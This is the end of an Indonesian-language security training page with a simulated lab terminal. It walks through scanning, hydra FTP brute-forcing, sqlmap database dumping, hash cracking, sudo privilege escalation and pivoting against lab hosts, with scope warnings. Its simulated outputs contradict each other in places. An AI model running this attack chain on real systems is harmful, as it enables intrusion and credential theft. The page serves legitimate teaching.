                <button class="run-btn" type="button" data-run="flag FLAG{pwn-root} && score"><svg><use href="#ic-terminal"/></svg>Klaim Flag Root</button>
                <code class="run-hint">flag FLAG{pwn-root} && score</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>9. Pivoting — Jembatan ke Segmen DMZ</h3>
              <p>Host yang kamu kuasai menjadi batu loncatan. Dari posisi ini petakan DMZ korporat <code class="inline">10.0.5.7</code>: <code class="inline">nmap -sV</code> memperlihatkan <code class="inline">ftp (vsftpd 3.0.3)</code> yang terpapar. Uji kredensial lemah standar dengan <code class="inline">hydra</code> — <code class="inline">guest:guest123</code> ternyata valid. Baca <code class="inline">lab/flag-internal.txt</code> dan klaim <code class="inline">FLAG{dmz-internal}</code>. Disiplin tetap berlaku: gerakan lateral di luar scope kontrak adalah pelanggaran serius.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="nmap -sV 10.0.5.7"><svg><use href="#ic-terminal"/></svg>Scan Host DMZ</button>
                <code class="run-hint">nmap -sV 10.0.5.7</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="hydra -l guest -P /opt/lab/wordlists/passwords.txt ftp://10.0.5.7"><svg><use href="#ic-terminal"/></svg>Hydra FTP</button>
                <code class="run-hint">hydra -l guest -P /opt/lab/wordlists/passwords.txt ftp://10.0.5.7</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cat lab/flag-internal.txt && flag FLAG{dmz-internal} && score"><svg><use href="#ic-terminal"/></svg>Baca &amp; Klaim Flag DMZ</button>
                <code class="run-hint">cat lab/flag-internal.txt && flag FLAG{dmz-internal} && score</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>10. Bukti &amp; Laporan — Produk Terpenting Pentester</h3>
              <p>Engagement ditutup dengan catatan yang dapat dipertanggungjawabkan: rekam isi bukti temuan (<code class="inline">lab/evidence-sqli.txt</code>), jaga integritasnya dengan <code class="inline">sha256sum</code> sebagai sidik jari bukti, lalu rekap via <code class="inline">score</code>. Lihat <code class="inline">lab/ir-report-template.md</code> sebagai kerangka laporan final yang memuat temuan, severity, dan rekomendasi perbaikan yang dapat diuji.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="ls -la lab && cat lab/evidence-sqli.txt"><svg><use href="#ic-terminal"/></svg>Rekap Bukti</button>
                <code class="run-hint">ls -la lab && cat lab/evidence-sqli.txt</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="sha256sum lab/flag-web.txt && sha256sum lab/flag-internal.txt"><svg><use href="#ic-terminal"/></svg>Integritas Bukti</button>
                <code class="run-hint">sha256sum lab/flag-web.txt && sha256sum lab/flag-internal.txt</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="score && missions"><svg><use href="#ic-terminal"/></svg>Rekap Misi</button>
                <code class="run-hint">score && missions</code>
              </div>
            </div>
          </div>

          <div class="alert alert-warn" style="margin-top:26px">
            <svg><use href="#ic-alert"/></svg>
            <div><strong>Disiplin Scope</strong><p>Kesepuluh langkah sah karena berjalan di host yang terdaftar di <code class="inline">roa.txt</code>. Di engagement nyata kamu menghentikan pengujian begitu dampak terbukti, mendokumentasikan temuan, dan tidak pernah bergerak melewati batas kontrak.</p></div>
          </div>
        </section>

        <section class="section" id="studikasus">
          <div class="sec-head">
            <span class="sec-num">13 — studi kasus penuh</span>
            <h2 class="sec-title">Contoh Penuh: Satu Engagement di <span class="accent">Tujuh Lapis OSI</span></h2>
            <p class="sec-sub">Step-by-step super lengkap dalam satu skenario utuh: pentest terhadap <code class="inline">lab-web-01</code> (192.168.1.10) mulai dari otorisasi sampai bukti kemenangan, <b>dari awal sampai akhir</b>, ditelusuri naik mengikuti model OSI — <b>legalitas → bit di kabel (physical) → MAC &amp; frame (data link) → IP &amp; rute (network) → port &amp; handshake (transport) → sesi SSH (session) → cracking hash &amp; encoding (presentation) → SQLi aplikasi (application) → privesc root → klaim flag</b>. Seluruh perjalanannya tertulis utuh di <b>transkrip penuh</b> di bawah — output asli sandbox, bukan sekadar cerita — dan kamu boleh menjalankan ulang tiap langkah lewat tombol <b>Jalankan</b> pada tiap lapis.</p>
          </div>

          <div class="terminal">
            <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">transkrip-penuh — engagement #07 · lab-web-01 (awal→akhir)</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
            <div class="term-body"><pre><span class="t-comment"># ===== AWAL — otorisasi (RoA), engagement terhadap lab-web-01 dimulai =====</span>
<span class="t-prompt">student@cyberguard:~$</span> cat lab/roa.txt
<span class="t-ok">[GRANTED] lab-web-01 (192.168.1.10) — in scope. DILARANG: kali-recon</span>
<span class="t-prompt">student@cyberguard:~$</span> tcpdump -i eth0 -c 4                    <span class="t-comment"># L1 physical</span>
<span class="t-dim">11:42:31.88 IP 192.168.1.100.53218 &gt; 45.155.205.11.4444: Flags [S] · 4 packets</span>
<span class="t-prompt">student@cyberguard:~$</span> ip a                                        <span class="t-comment"># L2 data link</span>
<span class="t-dim">eth0: ether 00:0c:29:3a:2b:1e (VMware) · inet 192.168.1.100/24</span>
<span class="t-prompt">student@cyberguard:~$</span> nmap -sn 192.168.1.10
<span class="t-dim">Host is up (0.0012s) · MAC Address: 00:0C:29:3A:2B:1E (VMware)</span>
<span class="t-prompt">student@cyberguard:~$</span> ip route &amp;&amp; cat /etc/hosts &amp;&amp; ping 192.168.1.10  <span class="t-comment"># L3 network</span>
<span class="t-dim">default via 192.168.1.1 · 192.168.1.10 lab-web-01 · 64 bytes icmp_seq=1</span>
<span class="t-prompt">student@cyberguard:~$</span> nmap -sV 192.168.1.10                          <span class="t-comment"># L4 transport</span>
<span class="t-dim">22/tcp ssh OpenSSH 8.2p1 · 80/http Apache · 443/https · 3306/mysql · 6379/redis</span>
<span class="t-prompt">student@cyberguard:~$</span> ssh webadmin@lab-web-01                       <span class="t-comment"># L5 session</span>
<span class="t-ok">[C-SHELL] masuk sebagai webadmin@lab-web-01 — sesi aktif</span>
<span class="t-prompt">student@cyberguard:~$</span> john lab/hashes.txt                            <span class="t-comment"># L6 presentation</span>
<span class="t-dim">cracked 2 hash: admin:admin · webadmin:<span class="t-ok">chicken</span></span>
<span class="t-prompt">student@cyberguard:~$</span> base64 'chicken' &amp;&amp; base64 -d Y2hpY2tlbg==
<span class="t-dim">Y2hpY2tlbg==  →  chicken  (encoding/decoding representasi data)</span>
<span class="t-prompt">student@cyberguard:~$</span> sqlmap -u 'http://lab-web-01/search?id=1' --dump  <span class="t-comment"># L7 application</span>
<span class="t-dim">[id] injectable · table users dumped: webadmin:742929dcb6...</span>
<span class="t-prompt">student@cyberguard:~$</span> id &amp;&amp; sudo /opt/backup.sh &amp;&amp; whoami
<span class="t-hot">[*] script backup dieksekusi ROOT — kini uid=0 (root), privesc sukses</span>
<span class="t-prompt">student@cyberguard:~$</span> cat lab/flag-web.txt &amp;&amp; flag FLAG{lab-web-01}
<span class="t-ok">FLAG{lab-web-01} — DIKLAIM  (+1 poin: Eksploitasi Web)</span>
<span class="t-prompt">student@cyberguard:~$</span> score
<span class="t-ok">SCOREBOARD: [X] Eksploitasi Web · Flag 1/4 · misi lain: brute SOC, DMZ, privesc root</span>
<span class="t-comment"># ===== AKHIR — bukti kemenangan tercatat, engagement selesai =====</span></pre></div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>Lapis 1 · Physical — Bit di Kabel</h3>
              <p>Semua lalu lintas dimulai sebagai sinyal listrik di kabel tembaga. Lapisan physical mengurus sinyal, konektor, dan byte rate — ia tidak tahu soal IP maupun port, tetapi di sinilah setiap serangan dan setiap forensik <em>benar-benar</em> terjadi. Tujuan penyerang: memastikan host merespons di lapisan terendah. <code class="inline">tcpdump</code> menangkap paket mentah untuk membuktikan percakapan jaringan sungguhan mengalir lewat kartu <code class="inline">eth0</code>.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="tcpdump -i eth0 -c 4"><svg><use href="#ic-terminal"/></svg>Tangkap di Kabel</button>
                <code class="run-hint">tcpdump -i eth0 -c 4</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>Lapis 2 · Data Link — MAC &amp; Frame</h3>
              <p>Frame Ethernet membawa alamat MAC — identitas kartu jaringan milik kita dan target. MAC kamu <code class="inline">00:0c:29:3a:2b:1e</code> (kartu virtual VMware), dan <code class="inline">nmap -sn</code> mengungkap MAC host target hingga <em>bukan</em> milik kita. Serangan seperti ARP spoofing / man-in-the-middle bekerja persis di lapis ini; begitu pula sniffing pasif ala Wireshark/bettercap.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="ip a"><svg><use href="#ic-terminal"/></svg>MAC NIC Sendiri</button>
                <code class="run-hint">ip a</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="nmap -sn 192.168.1.10"><svg><use href="#ic-terminal"/></svg>MAC Host Target</button>
                <code class="run-hint">nmap -sn 192.168.1.10</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>Lapis 3 · Network — IP, Routing, Reachability</h3>
              <p>Lapisan network menghubungkan host lewat <strong>IP, subnet, dan rute</strong>: jaringan <code class="inline">192.168.1.0/24</code> dengan gateway <code class="inline">192.168.1.1</code>, ditambah host rekan yang terdaftar di <code class="inline">/etc/hosts</code>. Di lapis ini penyerang membangun peta: <code class="inline">ip route</code> menunjukkan jalur keluar, dan <code class="inline">ping</code> (ICMP) memastikan <code class="inline">lab-web-01</code> hidup sebelum engagemen berlanjut.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="ip route && cat /etc/hosts && ping 192.168.1.10"><svg><use href="#ic-terminal"/></svg>Rute + Peta + Probe ICMP</button>
                <code class="run-hint">ip route && cat /etc/hosts && ping 192.168.1.10</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>Lapis 4 · Transport — Port &amp; Handshake TCP</h3>
              <p>Lapisan transport adalah <em>pintu</em>: TCP/UDP + nomor port, lengkap dengan handshake tiga langkah dan retransmisi. Port tertutup berarti pintu terkunci; port terbuka berarti pintu masuk. <code class="inline">nmap -sV</code> menemukan <strong>port 22 (SSH), 80 (HTTP), 443 (HTTPS), 3306 (MySQL), 6379 (Redis)</strong> berikut versi layanannya — amunisi untuk langkah berikutnya.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="nmap -sV 192.168.1.10"><svg><use href="#ic-terminal"/></svg>Scan Port &amp; Versi</button>
                <code class="run-hint">nmap -sV 192.168.1.10</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>Lapis 5 · Session — Menjalin Sesi SSH</h3>
              <p>Lapisan session mengatur kapan percakapan dibuka, dipertahankan, dan ditutup — SSH adalah contoh sempurna: ia juga mengenkripsi, tetapi yang menonjol adalah <strong>autentikasi dan state sesi</strong>. Penyerang menjalin sesi sebagai <code class="inline">webadmin</code> (kredensial hasil cracking), lalu menggunakan skrip <code class="inline">/opt/backup.sh</code> yang salah izin untuk <strong>menaikkan sesi yang sama menjadi root</strong>.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="ssh webadmin@lab-web-01"><svg><use href="#ic-terminal"/></svg>Buka Sesi SSH</button>
                <code class="run-hint">ssh webadmin@lab-web-01</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="id && sudo /opt/backup.sh && whoami"><svg><use href="#ic-terminal"/></svg>Naikkan ke Root</button>
                <code class="run-hint">id && sudo /opt/backup.sh && whoami</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>Lapis 6 · Presentation — Hash, Encoding, Enkripsi</h3>
              <p>Lapisan presentation mengatur <strong>bentuk data</strong>: encoding, hashing, enkripsi, kompresi. Kredensial tidak pernah disimpan apa adanya — <code class="inline">webadmin:chicken</code> tersimpan sebagai hash MD5 yang kita pecahkan dengan John. Payload pun dikodekan <code class="inline">base64</code> agar lolos pemfilteran. Menangani "representasi data" adalah pekerjaan penuh di tiap engagement.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="john lab/hashes.txt"><svg><use href="#ic-terminal"/></svg>Pecah Hash MD5</button>
                <code class="run-hint">john lab/hashes.txt</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="base64 chicken && base64 -d Y2hpY2tlbg=="><svg><use href="#ic-terminal"/></svg>Encode ↔ Decode</button>
                <code class="run-hint">base64 chicken && base64 -d Y2hpY2tlbg==</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>Lapis 7 · Application — SQLi Meruntuhkan Web</h3>
              <p>Puncak rantai: semua lapisan di bawah bekerja agar serangan berhasil sampai di <strong>aplikasi web</strong>. Injeksi pada parameter <code class="inline">id</code> dieksploitasi penuh oleh <code class="inline">sqlmap</code> — seluruh database runtuh. Di lapis ini bukti kemenangan diambil, flag diklaim, dan misi direkap. Pentesting web bukan hanya soal payload: ia berdiri di atas tujuh lapis sekaligus.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="sqlmap -u 'http://lab-web-01/search?id=1' --dump"><svg><use href="#ic-terminal"/></svg>Eksekusi SQLi</button>
                <code class="run-hint">sqlmap -u 'http://lab-web-01/search?id=1' --dump</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cat lab/flag-web.txt && flag FLAG{lab-web-01} && score"><svg><use href="#ic-terminal"/></svg>Bukti &amp; Klaim Misi</button>
                <code class="run-hint">cat lab/flag-web.txt && flag FLAG{lab-web-01} && score</code>
              </div>
            </div>
          </div>

          <div class="alert alert-success" style="margin-top:26px">
            <svg><use href="#ic-flag"/></svg>
            <div><strong>Satu Rantai, Tujuh Lapis</strong><p>Engagement ini merentang dari bit di kabel (physical) sampai SQLi di aplikasi web (application): pemetaan MAC dan network, scanning transport, sesi SSH, cracking hash, hingga encoding payload. Tiap lapis menyumbang satu mata rantai. Kekuatan blue team justru kebalikannya — mereka menutup lubang di setiap lapis, dari firewall hingga validasi input, sehingga tidak ada satu lapis pun yang bisa dimanfaatkan.</p></div>
          </div>
        </section>

        <section class="section" id="checklist">
          <div class="sec-head">
            <span class="sec-num">14 — prosedur</span>
            <h2 class="sec-title">Checklist Offensive <span class="accent">Workflow</span></h2>
          </div>
          <div class="grid-3">
            <div class="card reveal">
              <h3><span class="tag tag-off">Pre-Engagement</span></h3>
              <ol style="color:var(--dim);margin-left:18px;font-size:0.92rem;">
                <li>Scope &amp; izin tertulis ditandatangani</li>
                <li>Ruang lingkup target eksplisit (IP/domain)</li>
                <li>Aturan engagement: jam uji, tools terlarang</li>
                <li>Kontak darurat (incident) tersedia</li>
                <li>Backup / snapshot target disiapkan</li>
              </ol>
            </div>
            <div class="card reveal">
              <h3><span class="tag tag-rec">During</span></h3>
              <ol style="color:var(--dim);margin-left:18px;font-size:0.92rem;">
                <li>Recon pasif sebelum aktif</li>
                <li>Enumeration menyeluruh (semua service)</li>
                <li>Uji manual + verifikasi false positive</li>
                <li>Exploitation terukur &amp; terdokumentasi</li>
                <li>Post-exploit seminimal mungkin untuk bukti dampak</li>
              </ol>
            </div>
            <div class="card reveal">
              <h3><span class="tag tag-def">Post</span></h3>
              <ol style="color:var(--dim);margin-left:18px;font-size:0.92rem;">
                <li>Bersihkan implant &amp; artifact</li>
                <li>Tulis laporan: temuan + bukti (screenshot)</li>
                <li>Severity dengan CVSS &amp; EPSS</li>
                <li>Rekomendasi remediasi yang testable</li>
                <li>De-brief dengan tim IT &amp; jadwalkan retest</li>
              </ol>
            </div>
          </div>
        </section>

<section class="section" id="simulasi">
          <div class="sec-head">
            <span class="sec-num">15 — simulasi penuh</span>
            <h2 class="sec-title">Praktek Penuh: <span class="accent">Nmap → Langsung Masuk → Sampai Root</span></h2>
            <p class="sec-sub">Satu proses yang <strong>berkesinambungan</strong> — bukan langkah yang dijelaskan satu per satu. Hasil setiap perintah <strong>langsung dipakai</strong> sebagai input perintah berikutnya: <code class="inline">nmap</code> menemukan port terbuka, kita <strong>langsung</strong> masuk ke SSH di port itu, lalu naik hak, pivot, dan selesai setelah root. Tekan tombol secara urut, atau salin transkrip sesi penuh di bawah.</p>
          </div>

          <div style="display:flex;flex-wrap:wrap;gap:8px;align-items:center;margin:22px 0 6px;">
            <span class="tag tag-off">nmap → port</span><span style="color:var(--mute)">&#8594;</span>
            <span class="tag tag-rec">ssh langsung</span><span style="color:var(--mute)">&#8594;</span>
            <span class="tag tag-amber">naik hak</span><span style="color:var(--mute)">&#8594;</span>
            <span class="tag tag-off">pivot</span><span style="color:var(--mute)">&#8594;</span>
            <span class="tag tag-def">root + rekap</span>
          </div>

          <div class="alert alert-info" style="margin-top:18px">
            <svg><use href="#ic-target"/></svg>
            <div><strong>Target dalam scope</strong><p>Pentest resmi PT CyberGuard: <code class="inline">lab-web-01 (192.168.1.10)</code> dan <code class="inline">lab-internal-01 (10.0.5.7)</code>. Izin + ROA dibaca sekali di awal (<code class="inline">lab/roa.txt</code>), sisanya kamu jalan terus sampai tuntas.</p></div>
          </div>

          <h3 style="margin:34px 0 8px;color:var(--text)"><span class="tag tag-off">One-shot flow</span>&nbsp;&nbsp;Jalankan Berurutan — Output #1 Menjadi Input #2, dst.</h3>

          <div class="praktik">
            <div class="praktik-explain">
              <p><strong>Alurnya cuma satu:</strong> peta + izin dulu (sekali), lalu <code class="inline">nmap -sV 192.168.1.10</code> menunjukkan port <code class="inline">22/ssh</code> terbuka → <strong>langsung</strong> <code class="inline">ssh webadmin@lab-web-01</code> masuk pakai port itu → <code class="inline">sudo -l</code> menyingkap <code class="inline">sudo /opt/backup.sh</code> (root) → <code class="inline">whoami</code> menegaskan root → lanjut cari <code class="inline">10.0.5.7</code>, banting FTP-nya dengan <code class="inline">hydra</code> → bukti root (<code class="inline">cat /root/root.txt</code>) → rekap <code class="inline">score</code>. Tidak ada penjelasan yang menyekat antar-perintah.</p>
              <p><strong>Yang tetap wajib saat latihan:</strong> bacakan ROA sekali sebelum serangan, dan catat bukti (<code class="inline">sha256sum</code>) di titik penting — tapi itu satu ketukan di tengah alur, bukan sesi terpisah.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line"><span class="qnum">1</span><button class="run-btn" type="button" data-run="cat lab/targets.txt && cat lab/roa.txt"><svg><use href="#ic-terminal"/></svg>Peta + Izin</button><code class="run-hint">cat lab/targets.txt && cat lab/roa.txt</code></div>
              <div class="run-line"><span class="qnum">2</span><button class="run-btn" type="button" data-run="nmap -sV 192.168.1.10"><svg><use href="#ic-terminal"/></svg>nmap Temukan Port</button><code class="run-hint">nmap -sV 192.168.1.10</code></div>
              <div class="run-line"><span class="qnum">3</span><button class="run-btn" type="button" data-run="ssh webadmin@lab-web-01"><svg><use href="#ic-terminal"/></svg>Langsung SSH (port 22)</button><code class="run-hint">ssh webadmin@lab-web-01</code></div>
              <div class="run-line"><span class="qnum">4</span><button class="run-btn" type="button" data-run="sudo -l"><svg><use href="#ic-terminal"/></svg>Cek Hak Sudo</button><code class="run-hint">sudo -l</code></div>
              <div class="run-line"><span class="qnum">5</span><button class="run-btn" type="button" data-run="id && sudo /opt/backup.sh && whoami"><svg><use href="#ic-terminal"/></svg>Naik ke Root</button><code class="run-hint">id && sudo /opt/backup.sh && whoami</code></div>
              <div class="run-line"><span class="qnum">6</span><button class="run-btn" type="button" data-run="ip route && nmap -sV 10.0.5.7"><svg><use href="#ic-terminal"/></svg>Pivot ke Internal</button><code class="run-hint">ip route && nmap -sV 10.0.5.7</code></div>
              <div class="run-line"><span class="qnum">7</span><button class="run-btn" type="button" data-run="hydra -l guest -P /opt/lab/wordlists/passwords.txt ftp://10.0.5.7"><svg><use href="#ic-terminal"/></svg>Serang FTP Internal</button><code class="run-hint">hydra -l guest -P /opt/lab/wordlists/passwords.txt ftp://10.0.5.7</code></div>
              <div class="run-line"><span class="qnum">8</span><button class="run-btn" type="button" data-run="id && whoami && cat /root/root.txt"><svg><use href="#ic-terminal"/></svg>Bukti Root + Flag</button><code class="run-hint">id && whoami && cat /root/root.txt</code></div>
              <div class="run-line"><span class="qnum">9</span><button class="run-btn" type="button" data-run="score"><svg><use href="#ic-terminal"/></svg>Rekap Misi</button><code class="run-hint">score</code></div>
            </div>
          </div>

          <div class="terminal" style="margin-top:6px">
            <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">satu sesi penuh — salin dan nikmati alurnya</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
            <div class="term-body"><pre><span class="t-cmd">student@cyberguard:~$</span> cat lab/targets.txt &amp;&amp; cat lab/roa.txt
<span class="t-dim">192.168.1.10  lab-web-01       (web, in-scope)</span>
<span class="t-dim">10.0.5.7      lab-internal-01  (internal, in-scope)</span>
<span class="t-ok">ROA: izin tertulis untuk kedua host — mulai.</span>

<span class="t-cmd">student@cyberguard:~$</span> nmap -sV 192.168.1.10
<span class="t-dim">PORT   STATE SERVICE VERSION</span>
<span class="t-ok">22/tcp open  ssh     OpenSSH 8.2p1</span>
<span class="t-ok">80/tcp open  http    Apache httpd 2.4.49</span>
<span class="t-cmd">student@cyberguard:~$</span> ssh webadmin@lab-web-01
<span class="t-cmd">student@cyberguard:~$</span> <span class="t-comment"># port 22 terbuka — langsung masuk lewat port itu</span>
<span class="t-ok">Welcome to lab-web-01 — akses shell berhasil</span>
<span class="t-cmd">webadmin@lab-web-01:~/</span> id
<span class="t-dim">uid=1001(webadmin) gid=1001(webadmin)</span>
<span class="t-cmd">webadmin@lab-web-01:~/</span> sudo -l
<span class="t-dim">User webadmin may run: (root) NOPASSWD: /opt/backup.sh</span>
<span class="t-cmd">webadmin@lab-web-01:~/</span> sudo /opt/backup.sh &amp;&amp; whoami
<span class="t-hot">root</span>
<span class="t-cmd">webadmin@lab-web-01:~/</span> ip route
<span class="t-dim">10.0.5.0/24 via 192.168.1.1  — segmen internal terlihat</span>
<span class="t-cmd">webadmin@lab-web-01:~/</span> nmap -sV 10.0.5.7
<span class="t-dim">PORT   STATE SERVICE VERSION</span>
<span class="t-ok">21/tcp open  ftp     vsftpd 2.3.4</span>
<span class="t-cmd">webadmin@lab-web-01:~/</span> hydra -l guest -P /opt/lab/wordlists/passwords.txt ftp://10.0.5.7
<span class="t-ok">[21][ftp] host: 10.0.5.7   login: guest   password: secret123</span>
<span class="t-cmd">webadmin@lab-web-01:~/</span> id &amp;&amp; whoami &amp;&amp; cat /root/root.txt
<span class="t-dim">uid=0(root) gid=0(root)  →  root</span>
<span class="t-ok">FLAG{pwn-root} — root di lab-web-01 &amp; internal terkompromi</span>
<span class="t-cmd">webadmin@lab-web-01:~/</span> score
<span class="t-ok">Misi: nmap→ssh→root→pivot→ftp — SEMUA TUNTAS</span></pre></div>
          </div>

          <div class="alert alert-success" style="margin-top:26px">
            <svg><use href="#ic-shield-check"/></svg>
            <div><strong>Itu dia satu proses</strong><p>Satu rantai tanpa jeda: <em>nmap</em> memberi port, <em>ssh</em> memakainya, <em>sudo</em> menaikkan hak, <em>route+nmap</em> membuka segmen berikutnya, <em>hydra</em> menembus layanan internal, dan <em>root.txt + score</em> menutup siklus. Di sisi lawan ada alur sebaliknya yang sama-sama berkesinambungan — lihat <a href="defensive.html#simulasi">Praktek Defensive</a>.</p></div>
          </div>
        </section>

        <section class="section">
          <div class="cta-row">
            <a class="cta cta-def reveal" href="methodology.html">
              <span class="cta-lab">selanjutnya</span>
              <h3>Detail Metodologi Pentest</h3>
              <p>Kerangka kerja standar, template laporan, dan scoring severity yang profesional.</p>
            </a>
            <a class="cta reveal" href="defensive.html">
              <span class="cta-lab">selanjutnya</span>
              <h3>Beralih ke Cara Defend</h3>
              <p>Pahami sisi pembela: bagaimana deteksi dan respons bekerja melawan teknik yang kamu pelajari.</p>
            </a>
          </div>
        </section>

      </div>
    </div>
  </div>

  <footer>
    <div class="footer-inner">
      <div>
        <a href="index.html" class="brand" style="margin-bottom:14px;display:inline-block;">
          <span class="brand-mark"><svg><use href="#ic-shield"/></svg></span>
          <span class="brand-name">CYBER<span class="c">GUARD</span></span>
        </a>
        <p style="font-size:0.9rem;max-width:340px;">Platform edukasi keamanan siber untuk membangun generasi profesional keamanan digital Indonesia.</p>
      </div>
      <div>
        <h4>Materi Utama</h4>
        <ul>
          <li><a href="fundamentals.html">Fundamental</a></li>
          <li><a href="tools.html">Tools Keamanan</a></li>
          <li><a href="offensive.html">Offensive Security</a></li>
          <li><a href="defensive.html">Defensive Security</a></li>
          <li><a href="methodology.html">Metodologi Pentest</a></li>
          <li><a href="careers.html">Jalur Karir</a></li>
          <li><a href="quiz.html">Kuis Interaktif</a></li>
        </ul>
      </div>
      <div>
        <h4>Navigasi</h4>
        <ul>
          <li><a href="index.html">Beranda</a></li>
          <li><a href="#killchain">Kill Chain</a></li>
          <li><a href="#sqli">Walkthrough SQLi</a></li>
          <li><a href="#ad">Active Directory</a></li>
          <li><a href="#checklist">Checklist</a></li>
        </ul>
      </div>
    </div>
    <div class="foot-note">CyberGuard Academy &copy; 2026 — Gunakan pengetahuan secara bertanggung jawab.</div>
  </footer>

  <div class="toast"><svg><use href="#ic-check"/></svg><span>Konten disalin</span></div>
  <button class="back-top" aria-label="Kembali ke atas"><svg><use href="#ic-up"/></svg></button>

  <!-- ============ GLOBAL TERMINAL (real-time sandbox) ============ -->
  <div class="term-shell" id="termShell" aria-hidden="true">
    <div class="term-shell-bar">
      <span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span>
      <span class="term-shell-title">sandbox-lab &mdash; terminal real-time</span>
      <span class="term-shell-status">LIVE &mdash; SANDBOX</span>
      <button class="term-shell-btn" type="button" data-term-clear>Bersihkan</button>
      <button class="term-shell-btn" type="button" data-term-copy>Salin</button>
      <button class="term-shell-btn" type="button" data-term-close>Tutup</button>
    </div>
    <div class="term-shell-body" id="termShellBody"></div>
    <div class="term-shell-input">
      <span class="ts-prompt" id="termPrompt">student@cyberguard:~$</span>
      <input type="text" id="termInput" autocomplete="off" spellcheck="false" aria-label="Ketik perintah terminal">
    </div>
  </div>

  <script src="js/script.js"></script>
  <script src="js/terminal.js"></script>
</body>
</html>
</file>
